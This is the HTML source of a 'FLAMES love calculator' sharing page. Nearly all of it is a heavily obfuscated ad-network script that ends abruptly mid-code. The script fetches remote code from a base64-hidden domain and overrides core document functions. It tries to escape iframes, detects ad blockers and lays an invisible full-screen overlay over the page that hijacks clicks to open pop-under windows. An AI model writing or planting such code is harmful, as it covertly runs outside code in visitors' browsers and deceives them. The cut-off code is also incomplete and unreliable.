
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Generate your personal FLAMES love calculator link and share it with friends. Discover your relationship fate—Friends, Lovers, and more—in this fun, interactive game.">
    <meta name="monetag" content="3ab7b538298638d5030714554d86954f">
    <meta name="google-site-verification" content="hWiS2sQF2ZniyQxpjmUR0TlSlRTWX-nysyQtt5aYo_I"/>
    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9123913,F=9123912,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly91cHNraXR0eWFuLmNvbS9hY3QvZmlsZXMvbnRmYy5taW4uanM/cD05MTIzOTEz',yn='dXBza2l0dHlhbi5jb20=',Bt=2,Nt=1742739183*e.mr,Tt='Zez$#t^*EFng',Ft='35m',At='67nwo4hzar6',pn='5e3m3i8e',xn='ye0',sn='lobubyndio8',Lt='_jzmnzotm',Xt='_kzdrtqw',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new 